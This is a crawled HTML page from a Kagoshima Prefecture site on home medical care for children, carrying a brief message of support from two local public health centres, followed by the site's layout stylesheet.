var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/plugins/easy-fancybox/fancybox/2.2.0/jquery.fancybox.min.css?ver=ab64e9987c93b2cb812d088e9ba00e2d' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.13.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.soyokaze-kagoshima.jp","hash_tracking":"false","ua":"UA-116374451-1","v4_id":"G-P8HF1E17K6"};/* ]]> */
</script>
<script type='text/javascript' src='https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/uploads/2023/03/cropped-siteicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/uploads/2023/03/cropped-siteicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/uploads/2023/03/cropped-siteicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/uploads/2023/03/cropped-siteicon-1-270x270.png" />


</head>
<body>





<!--wrap start-->
<div id="wrap">
	
	<!--contener start-->
	<div id="contener">

		<!--header start-->
		<header id="top_hed">

			<div id="head_menu" class="cont">
				<h1 id="logo"><a href="https://www.soyokaze-kagoshima.jp"><img src="https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/themes/soyokaze/img/logo.png" alt="かごしま子ども在宅療養ナビ　そよかぜ"></a></h1>
				<div id="h_menu_r" class="sp_none">
					<nav id="primary">
						<ul>
							<li><a href="https://www.soyokaze-kagoshima.jp/inquiry/"><i class="fa fa-envelope" aria-hidden="true"></i>そよかぜへのお便り</a></li>
							<li><a href="https://www.soyokaze-kagoshima.jp/link/"><i class="fa fa-link" aria-hidden="true"></i>お役立ちリンク</a></li>
							<li><a href="https://www.soyokaze-kagoshima.jp/sitemap/"><i class="fa fa-bars" aria-hidden="true"></i>サイトマップ</a></li>
						</ul>
					</nav>


					<div id="ui_cont">
						<div id="f_size">
							<dl>
								<dt>文字サイズ</dt>
								<dd id="tx_s"><a href="#">小</a></dd>
								<dd id="tx_m"><a href="#">中</a></dd>
								<dd id="tx_l"><a href="#">大</a></dd>
							</dl>
						</div>

						<div id="kensaku" class="kensaku_box clearfix">
							<form action="https://www.soyokaze-kagoshima.jp" method="get" id="search" name="get" class="clearfix">
							<input type="text" class="example" name="s" value="" placeholder="" id="hd_search">
							<input type="hidden" name="post_type" value="post,page">
							<input type="submit" value="Search" id="hd_search_bt">
							</form>
						</div>
					</div>

				</div>
				<p class="sp_menu"><img src="https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/themes/soyokaze/img/p_menu.png" alt="メニュー"></p>
			</div>

			<nav id="g_nav" class="sp_none">
				<ul>
					<li id="nav_home"><a href="https://www.soyokaze-kagoshima.jp"><img src="https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/themes/soyokaze/img/gnav-home.png" height="77" width="55" alt="ホーム"></a></li>
					<li><a href="https://www.soyokaze-kagoshima.jp/sukusuku/"><img src="https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/themes/soyokaze/img/gnav-sukusuku.png" height="80" width="240" alt="すくすくナビ"></a></li>
					<li><a href="https://www.soyokaze-kagoshima.jp/preparation/"><img src="https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/themes/soyokaze/img/gnav-junbi.png" height="80" width="240" alt="在宅療養に向けた準備"></a></li>
					<li><a href="https://www.soyokaze-kagoshima.jp/financial-support/"><img src="https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/themes/soyokaze/img/gnav-financial.png" height="80" width="240" alt="経済的サポート"></a></li>
					<li><a href="https://www.soyokaze-kagoshima.jp/support/"><img src="https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/themes/soyokaze/img/gnav-medicall.png" height="80" width="240" alt="医療・福祉サポート"></a></li>
					<li><a href="https://www.soyokaze-kagoshima.jp/care/"><img src="https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/themes/soyokaze/img/gnav-care.png" height="80" width="240" alt="子どものケア"></a></li>
					<li><a href="https://www.soyokaze-kagoshima.jp/habilitation-childcare-education/"><img src="https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/themes/soyokaze/img/gnav-edu.png" height="80" width="240" alt="保育・教育"></a></li>
					<li><a href="https://www.soyokaze-kagoshima.jp/emergency/"><img src="https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/themes/soyokaze/img/gnav-emergency.png" height="80" width="240" alt="災害・緊急時の備え"></a></li>
					<li><a href="https://www.soyokaze-kagoshima.jp/consultation-index/"><img src="https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/themes/soyokaze/img/gnav-community.png" height="80" width="240" alt="交流・相談"></a></li>
				</ul>
			</nav>

			<nav id="sp_nav">
				<dl id="sp_menu_nav">
					<dt><img src="https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/themes/soyokaze/img/logo.png" alt="かごしま子ども在宅療養ナビ　そよかぜ"></dt>
					<dd><p class="sp_menu"><img src="https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/themes/soyokaze/img/p_menu.png" alt="メニュー"></p></dd>
				</dl>

				<ul>
					<li><a href="https://www.soyokaze-kagoshima.jp">ホーム</a></li>
					<li><a href="https://www.soyokaze-kagoshima.jp/sukusuku/">すくすくナビ</a></li>
					<li><a href="https://www.soyokaze-kagoshima.jp/preparation/">在宅療養に向けた準備</a></li>
					<li><a href="https://www.soyokaze-kagoshima.jp/financial-support/">経済的サポート</a></li>
					<li><a href="https://www.soyokaze-kagoshima.jp/support/">医療・福祉サポート</a></li>
					<li><a href="https://www.soyokaze-kagoshima.jp/care/">子どものケア</a></li>
					<li><a href="https://www.soyokaze-kagoshima.jp/habilitation-childcare-education/">療育・保育・教育</a></li>
					<li><a href="https://www.soyokaze-kagoshima.jp/emergency/">災害・緊急時の備え</a></li>
					<li><a href="https://www.soyokaze-kagoshima.jp/consultation-index/">交流・相談</a></li>
					<li><a href="https://www.soyokaze-kagoshima.jp/link/">お役立ちリンク</a></li>
					<li><a href="https://www.soyokaze-kagoshima.jp/sitemap/">サイトマップ</a></li>
				</ul>

				<div class="kensaku_box clearfix">
					<form action="https://www.soyokaze-kagoshima.jp" method="get" id="search_sp" name="get" class="clearfix">
					<input type="text" class="example" name="s" value="" placeholder="" id="hd_search">
					<input type="hidden" name="post_type" value="post,page">
					<input type="submit" value="Search" id="hd_search_bt">
					</form>
				</div>
			</nav>

			
		</header>
		<!--header end-->


		<!--content start-->
		<div id="content">

			<!--main start-->
			<div id="main" class="cont clearfix">
	

	<div id="main_box">
				<article class="p_cont">

			<header>
				<h1>保健所からの応援メッセージ</h1>
									<span>鹿屋保健所・志布志保健所　職員一同</span>			
							</header>

			<div class="breadcrumbs cont">
				<!-- Breadcrumb NavXT 7.2.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="かごしま子ども在宅療養ナビ「そよかぜ」へ移動" href="https://www.soyokaze-kagoshima.jp" class="home"><span property="name">HOME</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="子どものケア - 記事一覧 -のカテゴリーアーカイブへ移動" href="https://www.soyokaze-kagoshima.jp/category/care-info/" class="taxonomy category"><span property="name">子どものケア - 記事一覧 -</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="みんなからのメッセージのカテゴリーアーカイブへ移動" href="https://www.soyokaze-kagoshima.jp/category/care-info/message/" class="taxonomy category"><span property="name">みんなからのメッセージ</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">保健所からの応援メッセージ</span><meta property="position" content="4"></span>			</div>


			<div class="post">
				
				
					<dl class="message_dl">
						<dt>
																							<a href="https://www.soyokaze-kagoshima.jp/care-info/message/786/"><img src="https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/uploads/2018/03/introhoshiboo.jpg" alt="保健所からの応援メッセージ"></a>
													</dt>
						<dd>
							<p>
	大隅地域は小児専門の医療機関が偏在していますが、人工呼吸器等の医療機器を利用しているお子さん方も、それぞれの地域で訪問看護や福祉サービス等を利用しながら御家族と共に生活しておられます。<br />
	保健所は、お子さんやその御家族が安心して療養生活を送れるよう、在宅療養を支える機関として関係者との連絡調整を図っていますので、療養上のことで心配なことなど遠慮なく御相談ください。</p>
							<p class="tx_ar"><span>鹿屋保健所・志布志保健所　職員一同</span></p>						</dd>
					</dl>

				
			</div>


		</article>


	</div>


<div id="side">

	<h2 id="title-age" class="side-title">
		<img src="https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/themes/soyokaze/img/search-age.png" height="22" width="141" alt="年齢で探す">
	</h2>
	<ul id="side_navigation">
		<li><a href="https://www.soyokaze-kagoshima.jp/tag/info-baby"><img src="https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/themes/soyokaze/img/sidenav-baby.png" alt="乳児"></a></li>
		<li><a href="https://www.soyokaze-kagoshima.jp/tag/info-child"><img src="https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/themes/soyokaze/img/sidenav-child.png" alt="未就学児"></a></li>
		<li><a href="https://www.soyokaze-kagoshima.jp/tag/info-more"><img src="https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/themes/soyokaze/img/sidenav-more.png" alt="小学生以上"></a></li>
	</ul>

</div>
			</div>
			<!--main end-->

		</div>
		<!--content end-->

		<p id="p_top">
			<a href="#wrap"><img src="https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/themes/soyokaze/img/p_up.png" alt="ページトップへ"></a>
		</p>

		<!--footer start-->
		<footer id="footer">

			<div class="cont">

				<p id="f_primary">
					<a href="https://www.soyokaze-kagoshima.jp/about/">このサイトについて</a>
				</p>

				<dl id="f_info" class="clearfix">
					<dt><img src="https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/themes/soyokaze/img/f_dep-v2.png" alt="鹿児島県 子育て支援課"></dt>
					<dd>
						<small>Copyright © Kagoshima Prefecture. All Rights Reserved.</small>
						<address>〒890-8577鹿児島市鴨池新町10番1号（行政庁舎4階)　　電話：099-286-2763　ファックス：099-286-5561</address>
					</dd>
				</dl>

				<div id="ssl_label">

					<!-- DigiCert Seal HTML -->
					<!-- Place HTML on your site where the seal should appear -->
					<div id="DigiCertClickID_C0clvTGe"></div>

					<!-- DigiCert Seal Code -->
					<!-- Place with DigiCert Seal HTML or with other scripts -->
					<script type="text/javascript">
					var __dcid = __dcid || [];__dcid.push(["DigiCertClickID_C0clvTGe", "18", "m", "black", "C0clvTGe"]);(function(){var cid=document.createElement("script");cid.async=true;cid.src="//seal.digicert.com/seals/cascade/seal.min.js";var s = document.getElementsByTagName("script");var ls = s[(s.length - 1)];ls.parentNode.insertBefore(cid, ls.nextSibling);}());
					</script>

				</div>

				<p class="tx_ac"><a href="https://www.soyokaze-kagoshima.jp"><img src="https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/themes/soyokaze/img/f_logo.png" alt="かごしま子ども在宅療養ナビ　そよかぜ"></a></p>

			</div>
		</footer>
		<!--footer end-->

	</div>
	<!--contener end-->
</div>
<!--wrap end-->



<script type='text/javascript' src='https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.soyokaze-kagoshima.jp\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/plugins/easy-fancybox/fancybox/2.2.0/jquery.fancybox.min.js?ver=ab64e9987c93b2cb812d088e9ba00e2d' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout,fb_opts={"closeBtn":true,"margin":20,"fitToView":true},
easy_fancybox_handler=easy_fancybox_handler||function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".gif" i]:not(.nofancybox,li.nofancybox>a),area[href*=".gif" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('data-fancybox-group','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').fancybox(jQuery.extend(true,{},fb_opts,{"openEffect":"elastic","closeEffect":"elastic","closeClick":false,"arrows":true,"mouseWheel":false,"autoPlay":false,"helpers":{"title":{"type":"over"}},"beforeShow":function(){var alt=this.element.find('img').attr('alt');this.inner.find('img').attr('alt',alt);this.title=this.title||alt;},"loop":false}));};

var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=743702596" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/themes/soyokaze/css/page.css?20211122
body_size: 7719
content:
@charset "UTF-8";
@import url(//fonts.googleapis.com/earlyaccess/notosansjapanese.css);
@media screen and (min-width: 1200px ) { /*PC*/ }
@media screen and (max-width: 980px ) { /*SP*/ }
@media screen and (max-width: 1199px ) and (min-width: 981px ) { /*TB*/ }
/*コンテンツボックスのmixin-----------------------------------------------*/
/*角丸==========================================================*/
/*グラデーションボックス===============================================*/
/*flexbox container===========================================*/
/*お知らせ-------------------------------------------------------*/
/*info-box*/
/*info-box3*/
/*info-box4*/
/*見出しスタイル------------------------------------*/
/*コンテンツボックス============================================================*/
#main {
  padding: 2.5rem 0;
}

#main_box {
  width: 74%;
  float: right;
}

#side {
  width: 22%;
  overflow: hidden;
  _zoom: 1;
  text-align: center;
  max-width: 300px;
  margin: 0 auto;
}
#side .side-title {
  border-radius: 10px 10px 0 0;
  margin-bottom: 0;
  padding: 10px;
  background: #5abaaf;
  color: #fff;
  text-align: center;
}
#side .side-title#title-age {
  background: #ffcf9c;
  background: -webkit-gradient(linear, left top, right top, from(#ffcf9c), to(#ffd06b));
  background: -o-linear-gradient(left, #ffcf9c, #ffd06b);
  background: linear-gradient(to right, #ffcf9c, #ffd06b);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=quote($statCol), endColorstr=quote($endCol),GradientType=1 );
}
#side #side_sup_menu {
  margin-bottom: 2rem;
}
#side #side_sup_menu li {
  border-bottom: 1px dashed #dedede;
  text-align: center;
}
#side #side_sup_menu li a {
  display: block;
  padding: 5px;
}

#side_navigation {
  font-size: 110%;
  background: #eaeaea;
  padding: 12px;
  margin-bottom: 2rem;
}
#side_navigation li {
  border-bottom: 1px dashed #c1c1c1;
  text-align: center;
}
#side_navigation li a {
  background: #fff;
  font-weight: bold;
  color: #5abaaf;
  text-decoration: none;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  display: block;
  padding: 5px;
}
#side_navigation li a:hover {
  background: #eaeaea;
}
#side_navigation li a span {
  display: block;
  font-size: 80%;
  font-weight: normal;
}

@media screen and (max-width: 980px ) { /*SP*/
  #main_box, #side {
    width: 100%;
    float: none;
  }
}
.p_cont {
  line-height: 2;
  /*fileアイコン----------------------*/
  /*pdf*/
  /*word*/
  /*jtd*/
  /*excel*/
  /*zip*/
}
.p_cont header {
  font-family: "Noto Sans Japanese", sans-serif;
  background: url("../img/h1_line.gif") repeat-x left bottom;
  padding-bottom: 2rem;
  text-align: center;
  margin-bottom: 1rem;
}
.p_cont header h1 {
  font-size: 170%;
  letter-spacing: 3px;
  color: #2ea295;
}
.p_cont header span {
  color: #8fc5bf;
}
@media screen and (max-width: 980px ) {
  .p_cont header { /*SP*/
    padding-bottom: 20px;
  }
  .p_cont header h1, .p_cont header span {
    display: inline-block;
  }
  .p_cont header h1 {
    font-size: 150%;
    margin-right: 10px;
  }
}
.p_cont h2 {
  font-family: "Noto Sans Japanese", sans-serif;
  font-size: 140%;
  text-align: center;
  letter-spacing: 2px;
  font-weight: normal;
  padding: 1.5rem 10%;
  margin: 0 -1rem 2.5rem;
  position: relative;
  background: url("../img/h2_accent.gif") no-repeat 10px center;
  background-size: 9% auto;
}
.p_cont h2:not(:first-child) {
  margin-top: 3em;
}
@media screen and (max-width: 980px ) {
  .p_cont h2 {
    padding: 1.2rem 5%;
  }
}
.p_cont h2:before {
  display: inline-block;
  content: " ";
  background: url("../img/h2.gif") repeat left top;
  width: 100%;
  height: 98%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -20;
  -ms-transform: rotate(1deg);
      transform: rotate(1deg);
  -webkit-transform: rotate(1deg);
  -moz-transform: rotate(1deg);
}
.p_cont h2:after {
  display: inline-block;
  content: " ";
  background: url("../img/h2_after.gif") repeat left top;
  width: 98%;
  height: 98%;
  position: absolute;
  top: 1%;
  left: 1%;
  z-index: -25;
  -ms-transform: rotate(-1deg);
      transform: rotate(-1deg);
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
}
.p_cont h3 {
  background: #beffce; /* Old browsers */ /* FF3.6-15 */ /* Chrome10-25,Safari5.1-6 */
  background: -o-linear-gradient(45deg, #beffce 0%, #a8d2ff 100%);
  background: linear-gradient(45deg, #beffce 0%, #a8d2ff 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#beffce", endColorstr="#a8d2ff",GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
  margin: 0 0 25px;
  font-size: 120%;
  font-weight: normal;
  padding: 10px 15px;
  position: relative;
}
.p_cont h3:after {
  position: absolute;
  top: 100%;
  left: 2rem;
  content: "";
  width: 0;
  height: 0;
  border: 8px solid transparent;
  border-top: 10px solid #beffd0;
}
.p_cont h4 {
  padding: 0.7rem 2.3rem;
  background: #ffef84;
  border-radius: 25px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  margin: 0 5px 1.5rem;
  position: relative;
}
.p_cont h4:before {
  position: absolute;
  top: 0.7rem;
  left: 1rem;
  font-family: "FontAwesome";
  content: "\f111";
  color: #ffb300;
}
.p_cont h4.img_style img {
  position: absolute;
  top: 5%;
  right: 3%;
  max-height: 90%;
  width: auto;
}
.p_cont p, .p_cont ul, .p_cont ol {
  margin: 0 1rem 1.5rem;
}
@media screen and (max-width: 980px ) {
  .p_cont p, .p_cont ul, .p_cont ol {
    margin: 0 0 1.5rem;
  }
}
.p_cont iframe {
  max-width: 100%;
}
.p_cont ul li {
  padding-left: 1.2rem;
  position: relative;
  margin-bottom: 10px;
}
.p_cont ul li:before {
  font-family: "FontAwesome";
  content: "\f1db";
  color: #75d9ce;
  position: absolute;
  top: 0;
  left: 0;
}
.p_cont ol {
  list-style-type: none;
  counter-reset: numlist;
}
.p_cont ol li {
  margin-bottom: 10px;
  padding-left: 1.75rem;
  padding-bottom: 5px;
  border-bottom: 1px dotted #c1c1c1;
  position: relative;
}
.p_cont ol li:before {
  margin-right: 5px;
  counter-increment: numlist;
  content: counter(numlist);
  font-size: 115%;
  font-weight: bold;
  color: #ffa4a4;
  position: absolute;
  top: -3px;
  left: 0;
}
.p_cont table {
  width: 100%;
  table-layout: fixed;
  border: 3px solid #ffd74a;
  margin-bottom: 3rem;
}
.p_cont table tr th, .p_cont table tr td {
  vertical-align: middle;
  padding: 10px 15px;
  word-wrap: break-word;
}
.p_cont table tr th {
  font-family: "Noto Sans Japanese", sans-serif;
  font-size: 105%;
  font-weight: normal;
  text-align: center;
  background: #ffd74a;
}
.p_cont table tr th:not(:last-child) {
  border-right: 1px dotted #ffffff;
}
.p_cont table tr td:not(:last-child) {
  border-right: 1px solid #dedede;
}
.p_cont table tr:not(:last-child) th {
  border-bottom: 1px solid #ffffff;
}
.p_cont table tr:not(:last-child) td {
  border-bottom: 1px solid #dedede;
}
.p_cont hr {
  padding: 3rem 0 4rem;
  border: none;
  background: url("../img/line_cheer.gif") no-repeat center center;
  margin-bottom: 2rem;
}
.p_cont a {
  text-decoration: underline;
}
.p_cont a:hover {
  text-decoration: none;
}
.p_cont a[target=_blank]:after {
  font-family: "FontAwesome";
  content: "\f08e";
  color: #c1c1c1;
  margin-left: 5px;
}
.p_cont .pdf:after, .p_cont .word:after, .p_cont .jtd:after, .p_cont .excel:after, .p_cont .zip:after {
  margin-left: 5px;
}
.p_cont .pdf:has(img):after, .p_cont .word:has(img):after, .p_cont .jtd:has(img):after, .p_cont .excel:has(img):after, .p_cont .zip:has(img):after {
  display: block;
}
.p_cont a.pdf:after {
  font-family: FontAwesome;
  content: "\f1c1";
  color: #ff0000;
}
.p_cont a.word:after {
  font-family: FontAwesome;
  content: "\f1c2";
  color: #007eff;
}
.p_cont a.jtd:after {
  font-family: FontAwesome;
  content: "\f0f6";
  color: #007eff;
}
.p_cont a.excel:after {
  font-family: FontAwesome;
  content: "\f1c3";
  color: #55ad00;
}
.p_cont a.zip:after {
  font-family: FontAwesome;
  content: "\f1c6";
  color: #9c9c9c;
}
@media screen and (max-width: 980px ) {
  .p_cont { /*SP*/ }
  .p_cont h2, .p_cont h3, .p_cont h4 {
    line-height: 1.5;
  }
  .p_cont hr {
    padding: 2rem 0;
  }
}

/*共通------------------------------------------*/
.post {
  padding: 0 1rem;
}
@media screen and (max-width: 980px ) {
  .post {
    padding: 0 3%;
  }
}

.breadcrumbs {
  text-align: right;
  margin-bottom: 1rem;
}
.breadcrumbs, .breadcrumbs a {
  color: #2ea295;
}

ul.img2 > li, ul.img3 > li, ul.img4 > li {
  float: left;
  margin: auto;
  background: none !important;
  padding: 5px !important;
  text-align: center;
  overflow: hidden;
  _zoom: 1;
  -webkit-box-sizing: border-box;
  -o-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
ul.img2 > li li, ul.img3 > li li, ul.img4 > li li {
  text-align: left;
}
ul.img2 > li:before, ul.img3 > li:before, ul.img4 > li:before {
  display: none !important;
}
@media screen and (max-width: 980px ) {
  ul.img2 > li, ul.img3 > li, ul.img4 > li {
    float: none !important;
    width: 100% !important;
  }
}

ul.img2 > li {
  width: 50%;
}

ul.img3 > li {
  width: 33.3%;
}

ul.img4 > li {
  width: 25%;
}

.wd100 {
  width: 100%;
}

.wd80 {
  width: 80%;
}

.wd75 {
  width: 75%;
}

.wd70 {
  width: 70%;
}

.wd60 {
  width: 60%;
}

.wd50 {
  width: 50%;
}

.wd40 {
  width: 40%;
}

.wd30 {
  width: 30%;
}

.wd20 {
  width: 20%;
}

.wd25 {
  width: 25%;
}

.wd-reset {
  width: auto;
}

@media screen and (max-width: 1199px ) and (min-width: 981px ) { /*SP*/
  .tab-wd100 {
    width: 100%;
  }
  .tab-wd80 {
    width: 80%;
  }
  .tab-wd75 {
    width: 75%;
  }
  .tab-wd70 {
    width: 70%;
  }
  .tab-wd60 {
    width: 60%;
  }
  .tab-wd50 {
    width: 50%;
  }
  .tab-wd40 {
    width: 40%;
  }
  .tab-wd30 {
    width: 30%;
  }
  .tab-wd20 {
    width: 20%;
  }
  .tab-wd25 {
    width: 25%;
  }
  .tab-wd-reset {
    width: auto;
  }
}
@media screen and (max-width: 980px ) { /*SP*/
  .sp-wd100 {
    width: 100%;
  }
  .sp-wd80 {
    width: 80%;
  }
  .sp-wd75 {
    width: 75%;
  }
  .sp-wd70 {
    width: 70%;
  }
  .sp-wd60 {
    width: 60%;
  }
  .sp-wd50 {
    width: 50%;
  }
  .sp-wd40 {
    width: 40%;
  }
  .sp-wd30 {
    width: 30%;
  }
  .sp-wd25 {
    width: 25%;
  }
  .sp-wd20 {
    width: 20%;
  }
  .sp-wd-reset {
    width: auto;
  }
}
.pd10 {
  padding: 10px;
}

.pd15 {
  padding: 15px;
}

.panel_box {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-align: stretch;
  -webkit-box-align: stretch;
          align-items: stretch;
  -ms-flex-pack: start;
  -webkit-box-pack: start;
          justify-content: flex-start;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-direction: row;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
          flex-direction: row;
}
.panel_box.box1 > * {
  width: 100%;
}
.panel_box.box2 > * {
  width: 50%;
}
.panel_box.box3 > * {
  width: 33.3333333333%;
}
.panel_box.box4 > * {
  width: 25%;
}
.panel_box.box5 > * {
  width: 20%;
}
.panel_box.box6 > * {
  width: 16.6666666667%;
}
@media screen and (max-width: 1199px ) and (min-width: 981px ) {
  .panel_box { /*SP*/ }
  .panel_box.box4 > * {
    width: 50%;
  }
  .panel_box.box5 > * {
    width: 40%;
  }
  .panel_box.box6 > * {
    width: 33.3333333333%;
  }
}
@media screen and (max-width: 980px ) {
  .panel_box { /*SP*/ }
  .panel_box.box2 > *, .panel_box.box3 > * {
    width: 100%;
  }
  .panel_box.box4 > * {
    width: 50%;
  }
  .panel_box.box5 > * {
    width: 40%;
  }
  .panel_box.box6 > * {
    width: 33.3333333333%;
  }
}
.panel_box.tile-layout > * {
  padding: 1em;
}
.panel_box.tile-layout > * .tile-box {
  padding: 1.5em;
  background: #f6f6f6;
  border-radius: 15px;
  -webkit-transition: all 0.7s;
  -o-transition: all 0.7s;
  transition: all 0.7s;
}
.panel_box.tile-layout > * .tile-box:hover {
  background: #fff;
  -webkit-filter: drop-shadow(1px 3px 5px rgba(0, 0, 0, 0.1));
  -moz-filter: drop-shadow(1px 3px 5px rgba(0, 0, 0, 0.1));
  -ms-filter: drop-shadow(1px 3px 5px rgba(0, 0, 0, 0.1));
  filter: drop-shadow(1px 3px 5px rgba(0, 0, 0, 0.1));
}
@media all and (-ms-high-contrast: none) {
  .panel_box.tile-layout > * .tile-box:hover {
    -webkit-box-shadow: 1px 3px 5px 0 rgba(0, 0, 0, 0.1);
            box-shadow: 1px 3px 5px 0 rgba(0, 0, 0, 0.1);
  }
}

.column-box.box2 {
  -webkit-column-count: 2;
     -moz-column-count: 2;
          column-count: 2;
}
@media screen and (max-width: 1199px ) and (min-width: 981px ) {
  .column-box.box2 {
    -webkit-column-count: 1;
       -moz-column-count: 1;
            column-count: 1;
  }
}
@media screen and (max-width: 980px ) {
